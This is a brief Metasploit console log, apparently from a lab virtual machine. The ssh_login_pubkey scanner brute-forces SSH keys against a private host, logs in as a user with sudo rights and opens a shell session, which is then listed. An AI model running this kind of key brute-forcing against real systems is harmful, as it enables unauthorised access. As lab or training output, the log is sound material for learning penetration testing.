 [*] 10.0.10.199:22        - Starting bruteforce
[*] 10.0.10.199:22 SSH - Testing Cleartext Keys
[+] 10.0.10.199:22        - Success: 'uid=1000(sarshad18) gid=1000(sarshad18) groups=1000(sarshad18),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),100(
users),114(lpadmin) Linux sarshad18-VMware-Virtual-Platform 6.17.0-14-generic #14~24.04.1-Ubuntu SMP PREEMPT_DYNAMIC Thu Jan 15 15:52:10 UTC 2 x86_64 x
86_64 x86_64 GNU/Linux '
[*] SSH session 1 opened (10.0.10.199:41275 -> 10.0.10.199:22) at 2026-03-15 14:50:59 -0400
[*] Scanned 3 of 3 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(scanner/ssh/ssh_login_pubkey) > sessions
Active sessions
===============
  Id  Name  Type         Information      Connection
  --  ----  ----         -----------      ----------
  1         shell linux  SSH sarshad18 @  10.0.10.199:41275 -> 10.0.1
                                          0.199:22 (10.0.10.199)
msf auxiliary(scanner/ssh/ssh_login_pubkey) >